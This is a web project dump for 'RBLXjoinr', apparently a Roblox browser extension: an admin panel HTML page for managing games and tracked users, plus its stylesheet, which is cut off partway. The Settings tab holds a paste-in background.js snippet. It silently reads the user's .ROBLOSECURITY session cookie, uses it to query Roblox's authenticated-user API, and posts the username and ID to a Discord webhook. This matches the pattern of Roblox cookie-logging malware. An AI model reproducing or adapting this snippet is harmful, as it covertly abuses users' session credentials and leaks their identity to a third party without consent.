
<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>RBLXjoinr – Admin</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="admin.css" />
</head>
<body>

  <!-- LOGIN SCREEN -->
  <div class="login-screen" id="loginScreen">
    <div class="login-card">
      <div class="login-logo">RBLX<span class="accent">joinr</span></div>
      <p class="login-sub">Admin Panel</p>
      <div class="login-form">
        <input type="password" id="loginPassword" class="admin-input" placeholder="Enter password" autocomplete="current-password" />
        <button class="btn btn-primary btn-full" id="loginBtn">Sign In</button>
        <p class="login-error" id="loginError"></p>
      </div>
    </div>
  </div>

  <!-- ADMIN APP -->
  <div class="admin-app" id="adminApp" style="display:none;">

    <!-- SIDEBAR -->
    <aside class="sidebar">
      <div class="sidebar-logo">RBLX<span class="accent">joinr</span></div>
      <nav class="sidebar-nav">
        <a href="#" class="sidebar-link active" data-tab="dashboard">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="#" class="sidebar-link" data-tab="games">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/></svg>
          Games
          <span class="sidebar-badge" id="gamesBadge">0</span>
        </a>
        <a href="#" class="sidebar-link" data-tab="users">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
          Users
          <span class="sidebar-badge" id="usersBadge">0</span>
        </a>
        <a href="#" class="sidebar-link" data-tab="settings">
          <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <button class="sidebar-logout" id="logoutBtn">
        <svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/><polyline points="16 17 21 12 16 7"/><line x1="21" y1="12" x2="9" y2="12"/></svg>
        Sign Out
      </button>
    </aside>

    <!-- MAIN CONTENT -->
    <main class="admin-main">

      <!-- DASHBOARD TAB -->
      <div class="tab-content active" id="tab-dashboard">
        <div class="page-header">
          <h1 class="page-title">Dashboard</h1>
          <p class="page-sub">Overview of your RBLXjoinr extension</p>
        </div>

        <div class="stats-grid">
          <div class="stat-card">
            <div class="stat-card-icon purple">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statTotalUsers">0</div>
              <div class="stat-card-label">Total Users</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon pink">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statActiveGames">0</div>
              <div class="stat-card-label">Active Games</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon green">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statUniqueUsers">0</div>
              <div class="stat-card-label">Unique Users</div>
            </div>
          </div>
          <div class="stat-card">
            <div class="stat-card-icon blue">
              <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            </div>
            <div class="stat-card-body">
              <div class="stat-card-num" id="statRecentUsers">0</div>
              <div class="stat-card-label">Seen This Week</div>
            </div>
          </div>
        </div>

        <div class="dash-bottom">
          <div class="dash-section">
            <h2 class="section-heading">Recent Users</h2>
            <div class="mini-table" id="dashRecentUsers">
              <div class="empty-state">No users yet. Add users in the Users tab.</div>
            </div>
          </div>
          <div class="dash-section">
            <h2 class="section-heading">Active Games</h2>
            <div class="mini-table" id="dashActiveGames">
              <div class="empty-state">No games configured. Add games in the Games tab.</div>
            </div>
          </div>
        </div>
      </div>

      <!-- GAMES TAB -->
      <div class="tab-content" id="tab-games">
        <div class="page-header">
          <div style="display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:12px;">
            <div>
              <h1 class="page-title">Games</h1>
              <p class="page-sub">Configure which games appear in the extension</p>
            </div>
            <button class="btn btn-publish" id="publishBtn">
              <svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              Save games.json
            </button>
          </div>
          <div class="publish-hint" id="publishHint" style="display:none;"></div>
        </div>

        <div class="card">
          <h2 class="card-title">Add Game</h2>
          <p class="card-sub">Paste a Roblox Game ID or Place ID to add it to the list.</p>
          <div class="add-game-form">
            <input type="text" id="gameIdInput" class="admin-input" placeholder="e.g. 920587237" />
            <input type="text" id="gameNameInput" class="admin-input" placeholder="Game name (optional)" />
            <button class="btn btn-primary" id="addGameBtn">Add Game</button>
          </div>
          <p class="form-hint">The game ID is the number in the Roblox URL: roblox.com/games/<strong>920587237</strong>/game-name</p>
        </div>

        <div class="card">
          <div class="card-header-row">
            <h2 class="card-title">Configured Games</h2>
            <div class="card-actions">
              <button class="btn btn-ghost btn-sm" id="exportGamesBtn">Export JSON</button>
              <button class="btn btn-ghost btn-sm" id="clearGamesBtn">Clear All</button>
            </div>
          </div>
          <div id="gamesList">
            <div class="empty-state">No games added yet.</div>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Extension Config</h2>
          <p class="card-sub">Copy this JSON and paste it into your extension's <code>background.js</code> to sync the game list.</p>
          <div class="config-output" id="configOutput">{}</div>
          <button class="btn btn-ghost btn-sm" id="copyConfigBtn" style="margin-top:12px;">Copy to Clipboard</button>
        </div>
      </div>

      <!-- USERS TAB -->
      <div class="tab-content" id="tab-users">
        <div class="page-header">
          <h1 class="page-title">Users</h1>
          <p class="page-sub">All Roblox users who have used the extension</p>
        </div>

      
        <div class="card">
          <div class="card-header-row">
            <h2 class="card-title">User List</h2>
            <div class="card-actions">
              <input type="text" id="userSearch" class="admin-input admin-input-sm" placeholder="Search username or ID..." />
              <button class="btn btn-ghost btn-sm" id="exportUsersBtn">Export CSV</button>
              <button class="btn btn-ghost btn-sm" id="importUsersBtn">Import JSON</button>
              <button class="btn btn-danger btn-sm" id="clearUsersBtn">Clear All</button>
            </div>
          </div>

          <div class="table-wrap">
            <table class="admin-table" id="usersTable">
              <thead>
                <tr>
                  <th>#</th>
                  <th>Username</th>
                  <th>User ID</th>
                  <th>First Seen</th>
                  <th>Last Seen</th>
                  <th>Actions</th>
                </tr>
              </thead>
              <tbody id="usersTableBody">
                <tr><td colspan="6" class="empty-state">No users yet.</td></tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- Hidden import textarea -->
        <div class="card" id="importCard" style="display:none;">
          <h2 class="card-title">Import Users (JSON)</h2>
          <p class="card-sub">Paste a JSON array of users: <code>[{"userId":"123","username":"Name","firstSeen":"2026-01-01","lastSeen":"2026-01-01"}]</code></p>
          <textarea id="importTextarea" class="admin-textarea" placeholder='[{"userId":"123","username":"Name"}]'></textarea>
          <div style="display:flex;gap:10px;margin-top:12px;">
            <button class="btn btn-primary" id="confirmImportBtn">Import</button>
            <button class="btn btn-ghost" id="cancelImportBtn">Cancel</button>
          </div>
        </div>
      </div>

      <!-- SETTINGS TAB -->
      <div class="tab-content" id="tab-settings">
        <div class="page-header">
          <h1 class="page-title">Settings</h1>
          <p class="page-sub">Configure your admin panel</p>
        </div>

        <div class="card">
          <h2 class="card-title">Change Password</h2>
          <div class="settings-form">
            <label class="form-label">Current Password</label>
            <input type="password" id="currentPassword" class="admin-input" placeholder="Current password" />
            <label class="form-label">New Password</label>
            <input type="password" id="newPassword" class="admin-input" placeholder="New password" />
            <label class="form-label">Confirm New Password</label>
            <input type="password" id="confirmPassword" class="admin-input" placeholder="Confirm new password" />
            <button class="btn btn-primary" id="changePasswordBtn">Update Password</button>
            <p class="form-msg" id="passwordMsg"></p>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Data Management</h2>
          <p class="card-sub">All data is stored locally in your browser's localStorage.</p>
          <div style="display:flex;gap:12px;flex-wrap:wrap;margin-top:16px;">
            <button class="btn btn-ghost" id="exportAllBtn">Export All Data</button>
            <button class="btn btn-danger" id="resetAllBtn">Reset All Data</button>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Extension Integration</h2>
          <p class="card-sub">To have the extension automatically report new users, add this snippet to your extension's <code>background.js</code>. Replace the webhook URL with your own.</p>
          <div class="config-output" style="font-size:12px;">// Report user to admin panel via Discord webhook
chrome.cookies.get({url:'https://www.roblox.com', name:'.ROBLOSECURITY'}, function(cookie) {
  if (!cookie) return;
  // Fetch username from Roblox API, then POST to your webhook
  fetch('https://users.roblox.com/v1/users/authenticated', {
    headers: { Cookie: '.ROBLOSECURITY=' + cookie.value }
  }).then(r => r.json()).then(user => {
    fetch('YOUR_DISCORD_WEBHOOK_URL', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        embeds: [{ title: 'New User', fields: [
          { name: 'Username', value: user.name, inline: true },
          { name: 'User ID', value: String(user.id), inline: true }
        ]}]
      })
    });
  });
});</div>
        </div>
      </div>

    </main>
  </div>

  <!-- TOAST -->
  <div class="toast" id="toast"></div>

  <script src="admin.js"></script>
</body>
</html>
</file>
<file: admin/admin.css>
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg:          #07070e;
  --bg-2:        #0c0c17;
  --bg-3:        #111120;
  --bg-card:     #0f0f1e;
  --border:      rgba(255,255,255,0.07);
  --border-hover:rgba(160,120,255,0.35);
  --accent:      #a78bfa;
  --accent-2:    #e879f9;
  --accent-dark: #5b21b6;
  --accent-mid:  #7c3aed;
  --text:        #eeedfb;
  --text-muted:  #7e7a9e;
  --text-soft:   #b0acd0;
  --radius:      12px;
  --radius-sm:   7px;
  --radius-lg:   20px;
  --shadow-sm:   0 1px 4px rgba(0,0,0,0.4);
  --shadow-md:   0 4px 20px rgba(0,0,0,0.5), 0 1px 4px rgba(0,0,0,0.3);
  --shadow-lg:   0 12px 48px rgba(0,0,0,0.6), 0 2px 8px rgba(0,0,0,0.4);
  --shadow-glow: 0 0 28px rgba(124,58,237,0.2);
  --green:       #4ade80;
  --red:         #f87171;
  --blue:        #60a5fa;
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', system-ui, sans-serif;
  font-size: 14px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

a { text-decoration: none; color: inherit; }

.accent { color: var(--accent); }

/* ===== BUTTONS ===== */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 18px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 13px;
  cursor: pointer;
  transition: all 0.18s ease;
  border: none;
  letter-spacing: 0.1px;
  white-space: nowrap;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent-mid), var(--accent));
  color: #fff;
  box-shadow: 0 2px 12px rgba(124,58,237,0.4);
}
.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 4px 20px rgba(124,58,237,0.55); }
.btn-primary:active { transform: translateY(0); }

.btn-ghost {
  background: rgba(255,255,255,0.05);
  color: var(--text-soft);
  border: 1px solid var(--border);
}
.btn-ghost:hover { background: rgba(255,255,255,0.09); color: var(--text); }

.btn-danger {
  background: rgba(248,113,113,0.1);
  color: var(--red);
  border: 1px solid rgba(248,113,113,0.25);
}
.btn-danger:hover { background: rgba(248,113,113,0.18); }

.btn-sm { padding: 6px 13px; font-size: 12px; }
.btn-full { width: 100%; justify-content: center; }

.btn-publish {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  color: #fff;
  box-shadow: 0 2px 12px rgba(34,197,94,0.35);
  font-size: 13px;
  padding: 10px 20px;
}
.btn-publish:hover { transform: translateY(-1px); box-shadow: 0 4px 20px rgba(34,197,94,0.5); }
.btn-publish:active { transform: translateY(0); }

.publish-hint {
  margin-top: 10px;
  font-size: 12px;
  padding: 11px 14px;
  border-radius: var(--radius-sm);
  background: rgba(74,222,128,0.07);
  border: 1px solid rgba(74,222,128,0.2);
  color: var(--green);
  line-height: 1.7;
}
.publish-hint a    { color: var(--accent); text-decoration: underline; }
.publish-hint code { font-size: 11.5px; }
.publish-hint-info  { background: rgba(96,165,250,0.07);  border-color: rgba(96,165,250,0.25);  color: var(--blue); }
.publish-hint-error { background: rgba(248,113,113,0.07); border-color: rgba(248,113,113,0.25); color: var(--red); }

/* ===== LOGIN ===== */
.login-screen {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--bg);
  background-image:
    linear-gradient(rgba(167,139,250,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(167,139,250,0.04) 1px, transparent 1px);
  background-size: 60px 60px;
}

.login-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 48px 40px;
  width: 100%;
  max-width: 380px;
  box-shadow: var(--shadow-lg), var(--shadow-glow);
  text-align: center;
}

.login-logo {
  font-size: 28px;
  font-weight: 900;
  letter-spacing: -1px;
  margin-bottom: 6px;
}

.login-sub {
  color: var(--text-muted);
  font-size: 13px;
  margin-bottom: 32px;
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.login-error {
  font-size: 12px;
  color: var(--red);
  min-height: 16px;
}

/* ===== INPUTS ===== */
.admin-input {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-size: 13px;
  padding: 9px 13px;
  width: 100%;
  font-family: inherit;
  transition: border-color 0.15s;
  outline: none;
}
.admin-input:focus { border-color: rgba(167,139,250,0.5); }
.admin-input::placeholder { color: var(--text-muted); }
.admin-input-sm { width: 200px; }

.admin-textarea {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-size: 12px;
  padding: 12px;
  width: 100%;
  min-height: 120px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  resize: vertical;
  outline: none;
  transition: border-color 0.15s;
}
.admin-textarea:focus { border-color: rgba(167,139,250,0.5); }

/* ===== ADMIN APP LAYOUT ===== */
.admin-app {
  display: flex;
  min-height: 100vh;
}

/* ===== SIDEBAR ===== */
.sidebar {
  width: 220px;
  flex-shrink: 0;
  background: var(--bg-2);
  border-right: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  padding: 24px 16px;
  position: sticky;
  top: 0;
  height: 100vh;
  overflow-y: auto;
}

.sidebar-logo {
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 32px;
  padding-left: 8px;
}

.sidebar-nav {
  display: flex;
  flex-direction: column;
  gap: 4px;
  flex: 1;
}

.sidebar-link {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 12px;
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 500;
  transition: all 0.15s;
  cursor: pointer;
  position: relative;
}
.sidebar-link:hover { background: rgba(255,255,255,0.05); color: var(--text); }
.sidebar-link.active { background: rgba(167,139,250,0.1); color: var(--text); }
.sidebar-link.active svg { color: var(--accent); }

.sidebar-badge {
  margin-left: auto;
  background: rgba(167,139,250,0.15);
  color: var(--accent);
  font-size: 11px;
  font-weight: 700;
  padding: 1px 7px;
  border-radius: 999px;
}

.sidebar-logout {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 12px;
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 500;
  cursor: pointer;
  border-radius: var(--radius-sm);
  transition: all 0.15s;
  width: 100%;
  margin-top: 8px;
}
.sidebar-logout:hover { background: rgba(248,113,113,0.08); color: var(--red); }

/* ===== MAIN CONTENT ===== */
.admin-main {
  flex: 1;
  padding: 32px 36px;
  overflow-y: auto;
  max-width: 1000px;
}

/* ===== TAB CONTENT ===== */
.tab-content { display: none; }
.tab-content.active { display: block; }

/* ===== PAGE HEADER ===== */
.page-header {
  margin-bottom: 28px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
}
.page-title {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.5px;
}
.page-sub { color: var(--text-muted); font-size: 13px; margin-top: 4px; }

/* ===== STATS GRID ===== */
.stats-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 14px;
  margin-bottom: 28px;
}

.stat-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 16px;
  transition: border-color 0.2s;
}
.stat-card:hover { border-color: var(--border-hover); }

.stat-card-icon {
  width: 44px;
  height: 44px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.stat-card-icon.purple { background: rgba(167,139,250,0.1); color: var(--accent); }
.stat-card-icon.pink   { background: rgba(232,121,249,0.1); color: var(--accent-2); }
.stat-card-icon.green  { background: rgba(74,222,128,0.1);  color: var(--green); }
.stat-card-icon.blue   { background: rgba(96,165,250,0.1);  color: var(--blue); }

.stat-card-num {
  font-size: 24px;
  font-weight: 800;
  letter-spacing: -1px;
  line-height: 1;
}
.stat-card-label {
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  margin-top: 4px;
}

/* ===== DASH BOTTOM ===== */
.dash-bottom {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.dash-section {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px 22px;
}

.section-heading {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  color: var(--text);
}

/* ===== CARDS ===== */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px 26px;
  margin-bottom: 18px;
  transition: border-color 0.2s;
}
.card:hover { border-color: var(--border-hover); }

.card-title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 6px;
  letter-spacing: -0.2px;
}
.card-sub {
  font-size: 13px;
  color: var(--text-muted);
  margin-bottom: 18px;
  line-height: 1.65;
}

.card-header-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
  gap: 12px;
  flex-wrap: wrap;
}
.card-actions { display: flex; gap: 8px; flex-wrap: wrap; align-items: center; }

/* ===== FORM ELEMENTS ===== */
.add-game-form {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.add-game-form .admin-input { flex: 1; min-width: 160px; }

.form-hint {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 6px;
}
.form-hint strong { color: var(--accent); font-weight: 600; }

.form-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: var(--text-soft);
  margin-bottom: 5px;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.settings-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
  max-width: 380px;
}

.form-msg {
  font-size: 12px;
  min-height: 16px;
}
.form-msg.success { color: var(--green); }
.form-msg.error   { color: var(--red); }

/* ===== CONFIG OUTPUT ===== */
.config-output {
  background: rgba(0,0,0,0.4);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent-mid);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  font-size: 12.5px;
  color: var(--accent);
  white-space: pre-wrap;
  word-break: break-all;
  max-height: 220px;
  overflow-y: auto;
  line-height: 1.7;
  margin-top: 8px;
}

code {
  background: rgba(167,139,250,0.08);
  border: 1px solid rgba(167,139,250,0.18);
  border-radius: 4px;
  padding: 1px 5px;
  font-size: 11.5px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  color: var(--accent);
}

/* ===== GAMES LIST ===== */
.game-item {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 12px 14px;
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  margin-bottom: 8px;
  transition: border-color 0.15s;
}
.game-item:hover { border-color: var(--border-hover); }

.game-thumb {
  width: 44px;
  height: 44px;
  border-radius: 8px;
  background: rgba(167,139,250,0.12);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
  overflow: hidden;
}
.game-thumb img { width: 100%; height: 100%; object-fit: cover; border-radius: 8px; }

.game-info { flex: 1; min-width: 0; }
.game-name {
  font-size: 13.5px;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.game-id {
  font-size: 11.5px;
  color: var(--text-muted);
  font-family: 'JetBrains Mono', monospace;
  margin-top: 2px;
}

.game-actions { display: flex; gap: 8px; align-items: center; }

.toggle-switch {
  position: relative;
  width: 38px;
  height: 20px;
  cursor: pointer;
}
.toggle-switch input { opacity: 0; width: 0; height: 0; position: absolute; }
.toggle-track {
  position: absolute;
  inset: 0;
  background: rgba(255,255,255,0.1);
  border-radius: 999px;
  transition: background 0.2s;
}
.toggle-switch input:checked + .toggle-track { background: var(--accent-mid); }
.toggle-thumb-sw {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: transform 0.2s;
  box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}
.toggle-switch input:checked ~ .toggle-thumb-sw { transform: translateX(18px); }

.btn-icon {
  background: none;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  padding: 5px;
  border-radius: 5px;
  transition: all 0.15s;
  display: flex;
  align-items: center;
}
.btn-icon:hover { background: rgba(248,113,113,0.1); color: var(--red); }

/* ===== TABLE ===== */
.table-wrap {
  overflow-x: auto;
  margin-top: 4px;
}

.admin-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}

.admin-table th {
  text-align: left;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  padding: 10px 12px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap;
}

.admin-table td {
  padding: 11px 12px;
  border-bottom: 1px solid rgba(255,255,255,0.04);
  color: var(--text-soft);
  vertical-align: middle;
}

.admin-table tbody tr:hover td { background: rgba(255,255,255,0.02); }

.admin-table td:first-child { color: var(--text-muted); font-size: 12px; }

.user-id-cell {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--accent);
}

.date-cell { font-size: 12px; color: var(--text-muted); }

/* ===== MINI TABLE (dashboard) ===== */
.mini-table .mini-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 9px 0;
  border-bottom: 1px solid rgba(255,255,255,0.04);
  font-size: 13px;
}
.mini-table .mini-row:last-child { border-bottom: none; }
.mini-row-name { font-weight: 500; }
.mini-row-meta { font-size: 11.5px; color: var(--text-muted); }

/* ===== EMPTY STATE ===== */
.empty-state {
  color: var(--text-muted);
  font-size: 13px;
  padding: 20px 0;
  text-align: center;
}

/* ===== TOAST ===== */
.toast {
  position: fixed;
  bottom: 28px;
  left: 50%;
  transform: translateX(-50%) translateY(120%);
  background: var(--bg-3);
  border: 1px solid rgba(167,139,250,0.3);
  border-radius: var(--radius-sm);
  padding: 11px 22px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text);
  box-shadow: var(--shadow-lg);
  z-index: 999;
  transition: transform 0.35s cubic-bezier(0.34,1.56,0.64,1), opacity 0.25s;
  opacity: 0;
  pointer-events: none;
}
.toast.show {
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
  .stats-grid { grid-template-columns: repeat(2, 1fr); }
  .dash-bottom { grid-template-columns: 1fr; }
